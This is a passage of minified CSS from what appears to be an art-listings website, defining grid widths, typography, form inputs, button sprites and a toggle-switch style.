74.500em){.u-1-of-1-deskwide{width:100%}.u-1-of-2-deskwide{width:50%}.u-1-of-3-deskwide{width:33.3333333333%}.u-2-of-3-deskwide{width:66.6666666667%}.u-1-of-4-deskwide{width:25%}.u-2-of-4-deskwide{width:50%}.u-3-of-4-deskwide{width:75%}.u-1-of-5-deskwide{width:20%}.u-2-of-5-deskwide{width:40%}.u-3-of-5-deskwide{width:60%}.u-4-of-5-deskwide{width:80%}}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi),(min-resolution: 2dppx){.u-1-of-1-retina{width:100%}.u-1-of-2-retina{width:50%}.u-1-of-3-retina{width:33.3333333333%}.u-2-of-3-retina{width:66.6666666667%}.u-1-of-4-retina{width:25%}.u-2-of-4-retina{width:50%}.u-3-of-4-retina{width:75%}.u-1-of-5-retina{width:20%}.u-2-of-5-retina{width:40%}.u-3-of-5-retina{width:60%}.u-4-of-5-retina{width:80%}}.u-cf:before,.u-cf:after{content:" ";display:table}.u-cf:after{clear:both}.u-floatLeft{float:left !important}.u-floatRight{float:right !important}html.js .u-jsHide{display:none}html .u-nojsHide{display:none}html.js .u-nojsHide{display:block}.rounded-top{-webkit-border-radius:12px 0px 0px 0px;-moz-border-radius:12px 0px 0px 0px;border-radius:12px 0px 0px 0px}[class^="g_grid-"]{float:left}.g_grid-1{width:8.3333333333%}.g_inset-1{margin-left:8.3333333333% !important}.g_grid-2{width:16.6666666667%}.g_inset-2{margin-left:16.6666666667% !important}.g_grid-3{width:25%}.g_inset-3{margin-left:25% !important}.g_grid-4{width:33.3333333333%}.g_inset-4{margin-left:33.3333333333% !important}.g_grid-5{width:41.6666666667%}.g_inset-5{margin-left:41.6666666667% !important}.g_grid-6{width:50%}.g_inset-6{margin-left:50% !important}.g_grid-7{width:58.3333333333%}.g_inset-7{margin-left:58.3333333333% !important}.g_grid-8{width:66.6666666667%}.g_inset-8{margin-left:66.6666666667% !important}.g_grid-9{width:75%}.g_inset-9{margin-left:75% !important}.g_grid-10{width:83.3333333333%}.g_inset-10{margin-left:83.3333333333% !important}.g_grid-11{width:91.6666666667%}.g_inset-11{margin-left:91.6666666667% !important}.g_grid-12{width:100%}.g_inset-12{margin-left:100% !important}.m_display-inline{float:none;display:inline-block}.m_display-right{float:right}.m_centered-section{text-align:center}.m_centered-section a.b_submit{float:none;margin-top:40px}.m_centered-section .m_skip{margin-top:150px}.mod--flexgrid{display:flex}.mod--flexgrid-reverse{display:flex;flex-flow:row-reverse}.mod--flexgrid-container{height:100%}body.mod--form{background:#f7f7f7}.lt-ie9 .l_frame{width:1352px}.l_container{display:block;width:100%;overflow:hidden}.l_constraint{max-width:1392px;overflow:hidden;position:relative}.l_row{clear:both;max-width:1392px;margin-left:-40px}.l_frame{max-width:1352px;padding-right:40px;padding-left:40px;margin:0 auto;position:relative}#mainframe{min-height:100%;height:auto !important;height:100%;margin:0 auto -693px}.m_push{display:block;height:693px;clear:both}#artopps{margin-top:60px}#artopps .l_section img{width:100%;height:auto}.l_section-top{margin-top:26px}.l_section{margin-bottom:26px}.l_divider{padding-top:30px}.l_divider-bottom{margin-bottom:30px}.l_divider-bottom.mod--bSp,.mod--bSp{padding-bottom:20px}.l_divider-bottom.mod--bSpHalf,.mod--bSpHalf{padding-bottom:10px}.l_divider-bottom.mod--bSpHalfM,.mod--bSpHalfM{margin-bottom:10px}.l_divider-bottom.mod--bSpDouble,.mod--bSpDouble{padding-bottom:40px}.l_divider-bottom.mod--bSpOneAndHalf,.mod--bSpOneAndHalf{padding-bottom:30px}.l_divider-bottom.mod--tSp,.mod--tSp{padding-top:20px}.mod--tmSp{margin-top:20px}.mod--lmSp{margin-left:10px}.mod--tSpS{margin-top:10px}.mod--inactive{opacity:0.2}.mod--fl{float:left}.l_divider-bottom.mod--tSpDouble,.mod--tSpDouble{padding-top:40px}.mod--tSpHuge{padding-top:80px}.mod--rPd{padding-right:20px}.l_divider-top{margin-top:30px}.l_divider-bottom-tight{margin-bottom:10px}.l_section-sub{overflow:hidden;margin-bottom:43px}.l_inner-position{position:relative;z-index:1}.l_three-quarts{float:left;width:75%}.l_half{float:left;width:50%}.l_third{float:left;width:33.333%}.l_twothirds{float:left;width:66.666%}.l_thirty{float:left;width:30%}.mod--constraint-width .l_thirty{width:50%}.l_quarter{float:left;width:25%}.l_inner-grid{margin-left:40px}.p_inner-grid{padding-left:40px}.mod--flex{display:flex;flex-wrap:wrap}.main{display:block;position:relative;overflow:hidden;max-width:1392px;padding-top:96px}.main.mod--home{padding-top:0px}.main.mod--profile{overflow:unset}.form{position:relative;padding-top:40px;overflow:hidden}.no-js .main{padding-top:40px}.m_display-inline{float:none;display:inline-block}.m_tabular-data{margin:0;padding:0;margin-bottom:40px}.m_tabular-data dt{width:30%;display:inline-block;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;vertical-align:top;margin-top:20px;padding-top:4px}.m_tabular-data dd{width:60%;display:inline-block;vertical-align:top;font-family:Georgia,Cambria,"Times New Roman",Times,serif;font-size:18px;font-size:1.2rem;line-height:1.8;margin-top:20px;color:#333}.m_centered-section{text-align:center}.m_centered-section a.b_submit{float:none;margin-top:40px}.m_centered-section input.b_submit{float:none;margin:0 auto;margin-top:20px}.m_centered-section .m_skip{margin-top:150px}.m_plan-highlight{background-color:#FBFBFE;padding-top:20px;border:#1e29c1;border-width:2px;border-style:solid;border-radius:4px 4px 4px 4px;padding-right:20px;margin-bottom:40px}@media screen and (max-width: 38.438em){.m_plan-highlight{padding-left:20px}}.m_plan{padding-top:20px;padding-right:20px;margin-bottom:40px}h1,h2,h3,.b_large-heading{font-size:30px;font-size:2rem;line-height:1.3333333333;line-height:1.2875em;margin:0;font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;position:relative}.mod--xxl-heading{font-size:50px;font-size:3.3333333333rem;line-height:55px}.mod--colour,.mod--colour a{color:#666 !important}.mod--serif{font-size:18px;font-size:1.2rem;line-height:1.8;font-family:Georgia,Cambria,"Times New Roman",Times,serif}.mod--topAdjust{margin-top:-10px}.mod--serifsmall{font-size:15px;font-size:1rem;line-height:1.8;font-family:Georgia,Cambria,"Times New Roman",Times,serif}.mod--title,.mod--title a{font-size:22px;font-size:1.4666666667rem;line-height:1.3;color:#333 !important}.b_large-heading.mod--title{margin-bottom:5px}.mod--eventtitle{margin-top:5px;margin-bottom:5px}.mod--a{padding-left:1px}h4,.b_small-heading{font-size:15px;font-size:1rem;line-height:1.6;margin:0;font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.mod--primary{font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.mod--capitalise{text-transform:capitalize}.mod--primary.mod--home{margin-top:30px;margin-bottom:-10px}.mod--primary.mod--homefeature{margin-top:0px;margin-bottom:-10px}.mod--secondary{font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.mod--tertiary{color:#939598}.mod--artworkheader .b_text{padding-top:5px;display:inline-block;transform:translateY(2px)}.mod--artworkheader{margin-bottom:20px}.m_artwork-pane{padding:20px;padding-left:0;margin:0;background:linear-gradient(90deg, #E9E9E9 0%, rgba(217,217,217,0) 100%);border-radius:5px}.m_artwork-pane p{position:absolute;top:0px;padding:4px 10px;right:40px;background:#d1d3d4;border-radius:5px}.b_large-heading.mod--primary{font-size:30px;font-size:2rem;line-height:1.2}.b_footer-heading{font-size:15px;font-size:1rem;line-height:1.4;line-height:1.44em;margin:0;font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;padding-bottom:20px}.mod--largeheading{margin-bottom:10px}.mod--largerheading{margin-bottom:20px}.mod--welcome{padding-right:10px}.mod--welcome p{max-width:500px;margin-bottom:20px;line-height:1.6em}.b_small-heading .b_chevron-icon{display:none}.mod--copyHeading{font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;font-size:22px;font-size:1.4666666667rem;line-height:1.3;margin-bottom:10px}h5,h6,.b_categorical-heading{font-size:12px;font-size:.8rem;line-height:1.6666666667;line-height:1.26em;margin:0;font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.b_plan-intro{min-height:120px}.b_categorical-heading{display:inline-block;color:#595959;text-transform:uppercase;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;letter-spacing:0.1em;padding-bottom:5px}.b_categorical-heading.mod--space{padding-bottom:10px}.b_categorical-heading.mod--relationship{display:block;padding:1px 110px 0 0}.b_categorical-heading.mod--relationship span{display:inline-block;padding-bottom:6px;border-bottom:1px solid #e6e7e8;margin:5px 0 2px 0}.b_categorical-heading.mod--large{font-size:13px;font-size:.8666666667rem;padding:0}.b_categorical-heading.mod--artopps{max-width:60%}.b_listing-tag{font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;font-size:12px;font-size:.8rem;line-height:1.6666666667;line-height:1.26em;text-transform:uppercase;background:#333132;color:#FFF;display:inline;width:auto;padding:10px 40px;margin:0 0 -11px -40px;position:relative;top:-14px}.lt-ie8 .b_listing-tag{*display:inline;zoom:1}p{margin:0 0 1em 0}.mod--blue{color:#1e29c1}.b_standfirst{font-size:30px;font-size:2rem;line-height:1.3;font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;color:#666;max-width:680px}.b_standfirst p,p.b_standfirst{margin:5px 0 0.8em 0;font-size:30px;font-size:2rem;line-height:1.3;color:#666}.b_instructional-text{font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;font-size:15px;font-size:1rem;line-height:1.6;margin:0 !important}.b_instructional-text.mod--sponsor{display:flex;gap:10px;align-items:center;padding-top:4px}p.b_instructional-text.mod--sponsor a{border-bottom:none;background-image:none}.m_panel-location p.b_instructional-text.mod--sponsor a:hover{background:none}.m_panel-location p.b_instructional-text.mod--sponsor{padding-bottom:6px;padding-top:4px}.m_panel-location p.b_instructional-text.mod--sponsor span.logo{background:white;border-radius:30px;height:60px;width:60px;display:inline-flex;align-items:center;justify-content:center}.b_instructional-text.mod--serif{font-size:15px;font-size:1rem;line-height:1.6;font-family:Georgia,Cambria,"Times New Roman",Times,serif;color:#666}.b_instructional-text.mod--event{overflow:hidden;margin:5px 0 7px 0 !important}.b_instructional-text.mod--event.mod--serif{font-size:18px;font-size:1.2rem;line-height:1.6;font-size:18px;font-family:Georgia,Cambria,"Times New Roman",Times,serif;color:#333}.b_instructional-text.mod--event.mod--serif a{color:#666}.mod--serif a span{border-bottom:none !important}.b_instructional-text.mod--location{overflow:hidden;margin:4px 0 7px 0 !important}.b_ending-alert{position:relative;font-family:"Alpha Mack AOE",Times,"Times New Roman",serif;font-size:28px;line-height:1.2875em;margin:0 0 0 20px;color:#1e29c1;display:inline;top:4px}.m_columnised .b_ending-alert{font-size:18px;font-size:1.2rem;line-height:1.1111111111}.b_ending-alert.mod--last-chance{color:#e52216}.b_ending-alert.mod--just-opened{color:#00663A}.b_hint{color:#6d6e71;margin:6px 0 3px 0;line-height:1.6em}h4 span.b_hint{display:block;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif}.b_hint.mod--black{color:#333}.b_hint.mod--tight,p.mod--tight{margin:0}.l_thirty .m_body-copy p.b_hint,.m_body-copy p.b_hint{color:#6d6e71}.m_hint-content{border-top:1px solid #E6E7E8;border-bottom:1px solid #E6E7E8;padding-top:15px;margin-top:15px}.b_hint.m_hint-content{margin-bottom:15px;padding-bottom:15px}.b_hint.mod--home{margin-top:-6px}.b_textform{display:inline}button.b_textform span{border-bottom:1px solid #bdd4ff}button.b_textform:hover span{color:#1e29c1;border-color:#1e29c1}.b_date{color:#707070;margin:0}.b_input-error{color:#df1a1a;margin:6px 0 3px 0;line-height:1.6em}.b_input-alert{color:#188a46;margin:6px 0 0 0;line-height:1.6em}.b_highlight{color:#1e29c1}::selection{background:#e8edf8;color:#333}::-moz-selection{background:#e8edf8;color:#333}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}q{quotes:"‘" "’" "“" "”"}q:before{content:"‘";content:open-quote}q:after{content:"’";content:close-quote}q q:before{content:"“";content:open-quote}q q:after{content:"”";content:close-quote}blockquote{quotes:"“" "”";text-indent:-0.4em}blockquote p:before{content:"“";content:open-quote}blockquote p:after{content:"";content:no-close-quote}blockquote p:last-of-type:after{content:"”";content:close-quote}a:active{background-color:transparent}a:focus,a:active,a:hover{outline:0}a:link{-webkit-tap-highlight-color:rgba(0,0,0,0)}p a{border-bottom:1px solid #bdd4ff;cursor:pointer}.b_standfirst a{color:#666;cursor:pointer}.b_hint a{color:#6d6e71;cursor:pointer}.b_hint.mod--black a{color:#333;cursor:pointer}p a:hover{border-color:#1e29c1;color:#1e29c1}.l_blue{color:#1e29c1;border:0 none}.l_black{color:#333;border:0 none}.l_grey{color:#666;border:0 none}.l_single-line{white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0}.l_blue:hover{border-bottom:1px solid #1e29c1}.m_body-copy .l_nomarginp p{margin-bottom:0}.b_instructional-button{font-size:15px;font-size:1rem;color:#1e29c1;position:relative;padding-right:40px;border:0 none;padding-bottom:14px !important;cursor:pointer}.b_instructional-button .b_chevron-icon{position:absolute;top:-6px;right:0px;background-position:0 -272px}.mod--home .b_instructional-button{margin:0 auto}.m_sentence-search-custom-holder .b_chevron-icon{position:absolute;top:10%;right:0px;width:24px !important;background-position:0 -272px}.m_display-grid{float:right;background-position:0 -476px;background-color:#FFF;cursor:pointer}.m_display-grid:hover,.m_display-grid.active{background-position:0 -510px}.m_display-order{float:right;background-position:0 -544px;background-color:#FFF;cursor:pointer}.m_display-order:hover,.m_display-order.active{background-position:0 -578px}.m_display-list{float:right;background-position:0 -612px;background-color:#FFF;cursor:pointer}.m_display-list:hover,.m_display-list.active{background-position:0 -646px}.m_result-text{margin:7px 0 0 0;color:#666}html.map-mode .m_sentence-search-custom-holder .b_chevron-icon{top:-6px}.m_sentence-search-custom-holder.active .b_chevron-icon{background-position:0 -306px}.m_body-copy .b_instructional-button .b_chevron-icon{top:-4px}.b_instructional-button:hover .b_chevron-icon{background-position:0px -306px}.b_instructional-button.mod--active .b_chevron-icon{background-position:0px -204px}.b_instructional-button.mod--active:hover .b_chevron-icon{background-position:0px -238px}.b_instructional-button.mod--next .b_chevron-icon{background-position:0px -102px;top:-8px}.b_instructional-button.mod--next:hover .b_chevron-icon{background-position:0px -170px}.b_self-target .b_large-heading,button.b_self-target{display:inline}.b_large-heading .b_self-target span,.b_self-target.b_large-heading span,.b_self-target .b_large-heading span{border:0 none;cursor:pointer}.b_large-heading.mod--title .b_self-target span{border-bottom:1px solid #bdd4ff}.m_body-copy h2 a,.b_self-target .b_large-heading,.b_large-heading.b_self-target,.b_large-heading .b_self-target{background-image:linear-gradient(to bottom, rgba(166,173,229,0) 50%, #a6ade5 50%);background-repeat:repeat-x;background-size:2px 2px;background-position:0 34px;cursor:pointer}.lt-ie10 .m_body-copy h2 a,.lt-ie10 .b_self-target .b_large-heading,.lt-ie10 .b_large-heading.b_self-target,.lt-ie10 .b_large-heading .b_self-target{border-bottom:1px solid #bdd4ff;cursor:pointer}.m_body-copy h2 a:hover,.b_self-target:hover .b_large-heading,.b_large-heading.b_self-target:hover,.b_large-heading .b_self-target:hover{background-image:linear-gradient(to bottom, rgba(30,41,193,0) 50%, #1e29c1 50%);color:#1e29c1;cursor:pointer}.lt-ie10 .m_body-copy h2 a:hover,.lt-ie10 .b_self-target:hover .b_large-heading,.lt-ie10 .b_large-heading.b_self-target:hover,.lt-ie10 .b_large-heading .b_self-target:hover{border-bottom:1px solid #1e29c1;cursor:pointer}.b_instructional-list a,a.b_self-target span,button.b_self-target{border-bottom:1px solid #bdd4ff;cursor:pointer}button.b_self-target.m_avatar{border-bottom:none}.mod--twitter a.b_self-target span{border-bottom:none}.b_instructional-list a:hover,a.b_self-target:hover span,button.b_self-target:hover span{color:#1e29c1;border-color:#1e29c1}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}li>ul,li>ol{margin-bottom:0}.b_floating-list{list-style:none;padding:0;margin:20px 0 0 0}.b_floating-list li{float:left;margin:0 0 0 8px}.b_floating-list li:first-child{margin:0}.b_instructional-list{list-style:none;padding:5px 0;margin:0}.b_floating-list img{display:block}.b_inline-list{list-style:none;margin:0;padding:5px 0 0 0}.b_inline-list li{float:left}.b_link-list{list-style:none;padding:4px 0 0 0;margin:0;line-height:1.64em}.b_feature-list ul{margin-bottom:5px;list-style-type:none;padding:0}.b_feature-list li{margin-bottom:5px;list-style-type:none}.m_feature-table td,.m_feature-table th,.m_feature-table caption{text-align:left;padding:10px;padding-left:0;vertical-align:top;line-height:1.2875em}.m_feature-table caption{font-size:30px;font-size:2rem;line-height:1.3333333333;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}@media screen and (max-width: 38.438em){.m_feature-table caption{font-size:22px}}.m_feature-table td,.m_feature-table th.row-header{vertical-align:middle;height:55px}.m_feature-table td.mod--social{padding-top:0}.m_feature-table td.mod--infinite{font-size:30px;font-size:2rem;line-height:1.3333333333;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif}.m_feature-table th.mod--header{text-align:left;font-size:22px;font-size:1.4666666667rem;line-height:1.8181818182;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.b_contents-list{padding:4px 0 0 26px;margin:0;line-height:1.64em}.b_link-list a.mod--active,.b_contents-list a.mod--active{border-bottom:1px solid #1e29c1}.b_link-list a:hover,.b_contents-list a:hover{border-bottom:1px solid #bdd4ff}.b_contents-list a{cursor:pointer}.m_social-icons li{display:inline-block}img{border:0;-ms-interpolation-mode:bicubic}img.mod--appear-here{opacity:.2;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";filter:alpha(opacity=20)}svg:not(:root){overflow:hidden}.h_image-wrap{display:block;position:relative}.m_profile-image .h_image-wrap{width:142px}.main.mod--profile .h_image-wrap{transform:translateX(-10px)}.h_image-wrap img{display:block;width:100%;height:auto}.h_image-wrap.mod--advert{margin-top:10px}.icon-has-owner{transform:translate(5px, 5px);padding:3px}.m_custom-btn-icon,.m_new_custom-checkbox input:checked~.m_new_radio-mark,.m_new_custom-checkbox input:checked~.m_new_checkbox-mark,.m_new_checkbox-mark,.m_new_radio-mark{width:20px;height:20px;text-indent:-9999px;background-image:url("../images/s_check-sprite.png");background-image:url("../images/s_check-sprite.svg"),linear-gradient(transparent, transparent);background-repeat:no-repeat;background-size:20px 140px;background-position:0px 0px}.copy-icon,.link-icon,.edit-icon,.m_home-map-icon,.m_home-locate-icon,.m_home-follow-icon,.m_home-sub-icon,.m_home-add-icon,.m_home-discover-icon,.m_report-form a,.m_report-bar button,.m_map-action,.m_map-close,.m_featured-listing-icon,.m_sentence-search-reset,.m_formmenu-control-icon,.m_icon-title-image,.m_modal-close,.m_edit-pane.disabled,.m_filter-icon,.m_filter-control,.m_profile-social-icon,.m_page-notification-close,.m_page-notification-hide,.m_fullscreen-button,.m_remove-element,.m_field-close,.m_listing-options-button,.m_profile-location-icon,.m_nav-control-icon{width:40px;height:40px;text-indent:-9999px;background-image:url("../images/s_standalone-sprite.png");background-image:url("../images/s_standalone-sprite.svg"),linear-gradient(transparent, transparent);background-repeat:no-repeat;background-size:40px 3640px}.m_compact-listing-icon,.m_upload-image-option,.m_action-icon,.m_aside-list li span.aside-icon{width:34px;height:34px;text-indent:-9999px;background-image:url("../images/s_circle-sprite.png");background-image:url("../images/s_circle-sprite.svg"),linear-gradient(transparent, transparent);background-repeat:no-repeat;background-size:34px 1802px}.m_pagination-button{width:34px;height:34px;text-indent:-9999px;background-image:url("../images/s_empty-circle-sprite.png");background-repeat:no-repeat}.m_user-list-close,.m_pagination-icon,.m_map-action-arrow,.m_map-action-zoom,.m_map-action-toggle,.m_arrow-control,.pika-prev,.pika-next,.m_footer-subscribe-sub,.dd-btn,.b_instructional-button .b_chevron-icon,.m_sentence-search-custom-holder .b_chevron-icon,.m_display-grid,.m_display-order,.m_display-list{width:34px;height:34px;text-indent:-9999px;background-image:url("../images/s_chevron-sprite.png");background-image:url("../images/s_chevron-sprite.svg"),linear-gradient(transparent, transparent);background-size:34px 782px;background-repeat:no-repeat}.error-indicator,.success-indicator,.b_submit{background-image:url("../images/s_submit-sprite.png");background-image:url("../images/s_submit-sprite.svg"),linear-gradient(transparent, transparent);background-size:35px 700px;background-repeat:no-repeat}.m_slider-control{background-image:url("../images/s_dots-sprite.gif");background-repeat:no-repeat}article,aside,figure,footer,header,hgroup,menu,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}figure{margin:0}iframe{display:block}table{border-collapse:collapse;border-spacing:0}form{margin:0}fieldset{border:0;margin:0;padding:0}legend{border:0;padding:11px 0 9px 10px;white-space:normal;*margin-left:-7px}legend.trim{padding:5px 0 9px 10px}select{padding:2px}button,input,select,textarea{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}input{line-height:normal}input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="password"],input[type="text"],textarea,input[type="search"],input[type="submit"]{-webkit-appearance:none}input[type="checkbox"],input[type="radio"]{padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="search"],input[type="checkbox"],input[type="url"],input[type="radio"],textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type="submit"]{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}::-webkit-input-placeholder{color:#bdbdbd}:-moz-placeholder{color:#bdbdbd;opacity:1}::-moz-placeholder{color:#bdbdbd;opacity:1}:-ms-input-placeholder{color:#bdbdbd}input:-webkit-autofill{-webkit-box-shadow:0 0 0 50px white inset}input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 50px white inset}button,input[type="button"]{display:block;width:auto;padding:0;margin:0;border:0 none;outline:0 none;background:transparent;overflow:visible;*overflow:visible;vertical-align:left;*vertical-align:left;text-align:left;-webkit-appearance:none;cursor:pointer}textarea{overflow:auto;vertical-align:top}label,.label{display:block}.b_label{font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;margin:0;font-size:15px;font-size:1rem;line-height:1.6}.b_input{height:42px;line-height:100%;width:100%;padding:0 10px;border:2px solid #d1d3d4;margin:5px 0 0 0;outline:0 none;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background:#FFF}.b_input.error{border-color:#df1a1a}.b_input.mod--with-addon{width:90%}.b_input-add-on{display:inline-block;width:8%;color:#939598}.b_cardInput{padding:10px 10px 10px 5px;border:2px solid #d1d3d4;margin:5px 0 0 0;outline:0 none;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background:#FFF}.lt-ie9 .b_input{padding-top:12px}.lt-ie8 .b_input{height:42px;line-height:42px}.b_input.mod--placeholder{margin-bottom:10px;margin-top:5px}.b_input.mod--area{height:auto;min-height:135px;max-height:280px;line-height:1.6em;resize:vertical;padding:10px 15px}.b_input.mod--area-small{height:auto;min-height:70px;max-height:135px;line-height:1.6em;resize:vertical;padding:10px 15px}.b_input.mod--copy-autosize-border{height:auto;line-height:1.6em;resize:vertical;padding:10px 15px;-webkit-transition:height 0.2s;-moz-transition:height 0.2s;transition:height 0.2s}.b_input.mod--copy-autosize{height:auto;resize:vertical;padding:0px;border:0 none;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;font-size:15px;font-size:1rem;line-height:1.3333333333;line-height:2.0625em;-webkit-transition:height 0.2s;-moz-transition:height 0.2s;transition:height 0.2s}.b_input:active,.b_input.active,.b_input:focus{border-color:#333;color:#333}.b_input.js-validate-price.error:active,.b_input.js-validate-price.error:focus{border-color:#df1a1a;color:#333}.b_input:blur{border-color:#d1d3d4}.mod--error .b_input,.b_input.mod--error{border-color:#df1a1a}.b_input.mod--success{border-color:#00663A}.lt-ie8 .g_grid-12 .b_input{width:1318px}.lt-ie8 .g_grid-11 .b_input{width:1200px}.lt-ie8 .g_grid-10 .b_input{width:1084px}.lt-ie8 .g_grid-9 .b_input{width:968px}.lt-ie8 .g_grid-8 .b_input{width:852px}.lt-ie8 .g_grid-7 .b_input{width:736px}.lt-ie8 .g_grid-6 .b_input{width:620px}.lt-ie8 .g_grid-5 .b_input{width:504px}.lt-ie8 .g_grid-4 .b_input{width:389px}.lt-ie8 .g_grid-3 .b_input{width:274px}.lt-ie8 .g_grid-2 .b_input{width:153px}.lt-ie8 .g_grid-1 .b_input{width:37px}.b_input.mod--flat{padding:0;border:0 none;margin-bottom:5px;border-bottom:2px dashed #e6e7e8}.b_submit{display:block;background-color:#FFF;border:2px solid #1e29c1;padding:0 25px 0 41px;line-height:34px;min-height:34px;outline:none;border-radius:10px;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;vertical-align:middle;position:relative;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:-webkit-fill-available;font-size:15px;font-size:1rem}.lt-ie8 .b_submit{float:left}a.b_submit{display:inline-block;float:left;clear:left;margin-top:10px;cursor:pointer}a.b_submit.h_cn{clear:none}p.b_submit-block{display:inline-block;margin-top:10px;margin-bottom:5px;background-color:#FFF;border:2px solid #d1d3d4;padding:0 25px 0 25px;line-height:34px;min-height:34px;outline:none;border-radius:10px;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;vertical-align:middle;position:relative;font-size:15px;font-size:1rem}p.b_submit-block.mod--empty{border-color:none;background-color:transparent}a.b_submit.mod--loadmore{float:none;clear:both}.m_image-edit .b_submit{margin-bottom:19px}.b_submit:hover{background-position:0 -70px;background-color:#1e29c1;color:#FFF}.b_submit:hover span{color:#FFF}.b_submit.mod--block{float:none;clear:both;display:inline-block;margin-bottom:5px;margin-right:10px}.b_submit.mod--tight{margin-bottom:10px}.b_submit.mod--go{background-position:0 -105px;padding:0 28px 0 34px}.b_submit.mod--delete{border-color:#df1a1a;background-position:0 -455px}.b_submit.mod--delete:hover{background-color:#df1a1a;background-position:0 -490px}.b_submit.mod--cancel{border-color:#6d6e71;background-position:0 -455px}.b_submit.mod--cancel:hover{background-color:#6d6e71;background-position:0 -490px}.b_submit.mod--next{background-position:0 -105px}.b_submit.mod--boost{background-position:0 -596px}.b_submit.mod--boost.mod--inactive{background-position:0 -596px;border-color:#d1d3d4}.m_featured-listing-body .b_submit.mod--boost{white-space:nowrap;overflow:hidden;display:block;text-overflow:ellipsis;max-width:65%}.b_submit.mod--boost:hover{background-position:0 -631px;color:#FFF}.b_submit.mod--go:hover,.b_submit.mod--next:hover{background-color:#1e29c1;background-position:0 -140px;color:#FFF}.b_submit.mod--go:hover span,.b_submit.mod--next:hover span{color:#FFF}.b_submit.mod--add{background-position:0 -525px}.b_submit.mod--add:hover{background-position:0 -560px}.b_submit.mod--email{background-position:0 -385px}.b_submit.mod--email:hover{background-position:0 -420px}.b_submit.mod--disabled{border:2px solid #939598;color:#e6e7e8;background-position:0 -70px;padding-left:21px;cursor:default}.b_submit.mod--disabled:hover{background-color:#FFF;color:#e6e7e8;background-position:0 -70px}.b_submit.mod--link{background-position:-10px -671px;border:none;border-radius:0;font-size:22px;font-size:1.4666666667rem;line-height:1.1;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;padding-left:21px;min-height:26px;background-color:transparent;clear:both;float:none;display:block}.b_submit.mod--link:hover,.b_submit.mod--link:focus{background-color:transparent;background-position:-10px -111px;color:#1e29c1}.pure-material-switch{z-index:0;display:inline-block}.pure-material-switch{z-index:0;position:relative;display:inline-block}.pure-material-switch>input{appearance:none;-moz-appearance:none;-webkit-appearance:none;opacity:0;z-index:-1;transform:scale(1);pointer-events:none}.pure-material-switch>span{display:inline;width:100%;cursor:pointer}.pure-material-switch>span::before{content:"";float:right;display:inline-block;margin:6px 0 5px 10px;border-radius:7px;width:36px;height:12px;background-color:#e3e3e3;vertical-align:top;transition:background-color 0.2s, opacity 0.2s}.pure-material-switch>span::after{content:"";position:absolute;top:2px;right:16px;border-radius:50%;width:20px;height:20px;background-color:#B8B8B8;transition:background-color 0.2s, transform 0.2s}.pure-material-switch>input:checked{right:-10px;background-color:#00784F}.pure-material-switch>input:checked+span::before{background-color:#72B99A}.pure-material-switch>input:checked+span::after{background-color:#00784F;transform:translateX(16px);background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10C0 4.47715 4.47715 0 10 0C15.5228 0 20 4.47715 20 10Z" fill="%2300663A"/><path d="M15.1625 7.19481L13.7253 5.80397L8.46465 11.2399L6.34575 8.80713L4.83759 10.1207L8.38709 14.196L15.1625 7.19481Z" fill="white"/></svg>')}.pure-material-switch:hover>input{opacity:0.04}.pure-material-switch>input:focus{opacity:0.12}.pure-material-switch:hover>input:focus{opacity:0.16}.pure-material-switch>input:active{opacity:1;transform:scale(0);transition:transform 0s, opacity 